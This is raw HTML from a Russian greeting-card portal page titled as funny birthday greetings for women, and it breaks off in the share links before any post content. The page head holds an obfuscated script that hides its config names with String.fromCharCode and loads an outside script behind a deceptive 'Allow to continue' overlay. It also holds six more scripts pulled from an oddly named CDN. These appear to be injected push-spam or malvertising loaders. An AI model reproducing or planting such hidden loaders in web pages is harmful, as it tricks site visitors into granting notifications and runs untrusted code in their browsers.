<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-ipadretina.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphoneretina.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-ipad.png" />
<link rel="apple-touch-icon-precomposed" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphone.png" />

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 366444,
            utm_content: '',
            domain: window.location.host,
            delay: 5,
            nextTimeout: 3,
            ical: 0,
            shadow_title: 'Allow to continue',
            shadow_color: '#000000FF',
            shadow_arrow: 1,
            shadow_cross: 1,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://genocoz.com/66087.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>



<script src="https://jsc.mgid.com/site/544213.js" async></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156661073-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());


<script async src="https://cdn.boulder-collide.com/cge17l291/vil/mp03y08qh678qvu786pykyu.go"></script>

<script async src="https://cdn.boulder-collide.com/cf171l912/ivlp0my30qh8867uqv867/pyks4lcz.go"></script>

<script async src="https://cdn.boulder-collide.com/wan17l/219ilvmp03y0hq8687/uvq687kpy2ezl.go"></script>

<script async src="https://cdn.boulder-collide.com/chol17/219vilm0p0y3/q8h687uvq786/ykpbfrv3q.go"></script>

<script async src="https://cdn.boulder-collide.com/rqxl17192/livmp0/03yh8q768uqv/876/ykpne.go"></script>

<script async src="https://cdn.boulder-collide.com/cel71l129lvip0m3y0/8hq678/vqu876kyp3u0wbr.go"></script>

<style type="text/css" media="screen">

body{
	font-family: 'Vibur';
	font-size : 19px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


.background-cover{
	background-color:090000000 !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7AA21B;
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	text-decoration: underline;
}
		
#theme-footer {
	background-color:#ffffff !important; 
				}


.grecaptcha-badge {visibility: hidden;}</style>

</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-28214 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://supersolnishco.net/">
				<button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-verx-menyu" class="menu"><li id="menu-item-26124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26124"><a href="https://supersolnishco.net/">На главную</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30824"><a href="https://supersolnishco.net/kontakty">Контакты</a></li>
<li id="menu-item-31771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31771"><a href="/feed">Подписаться на новости</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://supersolnishco.net/">
							<button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  />
						</form>
					</div><!-- .search-block /-->
	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:1px; margin-bottom:1px;">
			<h2>								<a title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" href="https://supersolnishco.net/">
					<img src="https://supersolnishco.net/wp-content/uploads/2015/09/logo-sun1.jpg" alt="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ"  /><strong>SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ SUN &#8212; Информационно-развлекательный портал &#8212; ПРАЗДНИКИ КАРТИНКИ ОТКРЫТКИ НОВОСТИ СОБЫТИЯ ПРОИСШЕСТВИЯ</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>
<!-- Шапка новый -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1521867565796562"
     data-ad-slot="8283836127"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div data-gz-block="1ab393fd-6f42-481b-aa0b-c56dda266fb5"></div>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-26211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26211"><a href="https://supersolnishco.net/">На главную</a></li>
<li id="menu-item-30043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30043"><a href="https://supersolnishco.net/category/novosti-segodnya"><i class="fa fa-newspaper-o"></i>Новости</a></li>
<li id="menu-item-30851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30851"><a href="https://supersolnishco.net/category/novosti-segodnya/novosti-shou-biznesa"><i class="fa fa-music"></i>Шоу-бизнес</a></li>
<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya/astrologiya-goroskop"><i class="fa fa-star"></i>Гороскопы</a></li>
<li id="menu-item-30797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30797"><a href="https://supersolnishco.net/category/gotovim-vkusno-kulinarnye-recepty"><i class="fa fa-spoon"></i>Кулинария</a></li>
<li id="menu-item-30754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30754"><a href="https://supersolnishco.net/category/krasota-i-zdorove-tela"><i class="fa fa-female"></i>Красота</a></li>
<li id="menu-item-30799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30799"><a href="https://supersolnishco.net/category/zdorove-i-dolgoletie"><i class="fa fa-heartbeat"></i>Здоровье</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30755"><a href="https://supersolnishco.net/category/psixologiya-2"><i class="fa fa-phone"></i>Психология</a></li>
<li id="menu-item-30756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30756"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya"><i class="fa fa-magic"></i>Эзотерика</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31089"><a href="https://supersolnishco.net/category/texniki-ispolneniya-zhelanij-mechty-zhelaniya-celi">Техники исполнения желаний</a></li>
	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31112"><a href="https://supersolnishco.net/category/dengi-bogatstvo-procvetanie-izobilie-2">Привлечение денег</a></li>
	<li id="menu-item-31082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31082"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/meditacii">Медитации</a></li>
	<li id="menu-item-31078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31078"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/affirmacii-pozitivnie-utverzhdeniya">Аффирмации</a></li>
	<li id="menu-item-31081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31081"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/mantry">Мантры</a></li>
	<li id="menu-item-31083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31083"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/molitvi">Молитвы</a></li>
	<li id="menu-item-31080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31080"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/zagovori">Заговоры</a></li>
	<li id="menu-item-31079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31079"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya/gadanie">Гадания</a></li>
</ul>
</li>
<li id="menu-item-30753" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-30753"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami"><i class="fa fa-angellist"></i>Праздники 2020</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-27213" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27213"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/den-rozhdeniya"><i class="fa fa-birthday-cake"></i>Поздравления с Днем рождения</a></li>
	<li id="menu-item-31581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31581"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/dni-nedeli-pozdravleniya-po-dnyam-nedeli/pyatnica-pyatnica-13-e-pozdravleniya-po-dnyam-nedeli-pozdravleniya-s-pyatnicej-i-vyxodnymi-statusy-kartinki-otkrytki">Поздравления с пятницей, пятница 13</a></li>
	<li id="menu-item-50665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50665"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/privetstviya-blagodarnosti-pozhelaniya-xoroshego-dnya-otlichnyx-vyxodnyx-spokojnoj-nochi-i-t-p">Приветствия, благодарности, пожелания хорошего дня, отличных выходных, спокойной ночи и т.п.</a></li>
</ul>
</li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		
		

		
		<article class="post-listing post-28214 post type-post status-publish format-standard has-post-thumbnail  category-den-rozhdeniya tag-kartinki-s-dnem-rozhdeniya tag-pozdravleniya-s-dnem-rozhdeniya tag-pozdravleniya-s-dnem-rozhdeniya-zhenshhine tag-pozdravleniya-s-dnem-rozhdeniya-podruge tag-pozdravleniya-s-dnem-rozhdeniya-s-yumorom tag-pozdravleniya-s-dnem-rozhdeniya-smeshnye tag-pozdravleniya-s-dnem-rozhdeniya-shutochnye tag-sms-s-dnem-rozhdeniya" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Прикольные поздравления с Днем рождения женщине короткие с юмором &#8212; СМС поздравление с Днем рождения подруге шуточное в стихах</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://supersolnishco.net/author/supersolnishco" title="">supersolnishco </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>26.04.2015</span>	
	
<span class="post-views"><i class="fa fa-eye"></i>11,865 Просмотров</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://supersolnishco.net/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html" data-a2a-title="Прикольные поздравления с Днем рождения женщине короткие с юмором — СМС поздравление с Днем рождения подруге шуточное в стихах"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0%B0%D1%85" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0%B0%D1%85" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0%B0%D1%85" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0%B0%D1%85" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0%B0%D1%85" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0%B0%D1%85" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0%B0%D1%85" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mail_ru" href="https://www.addtoany.com/add_to/mail_ru?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0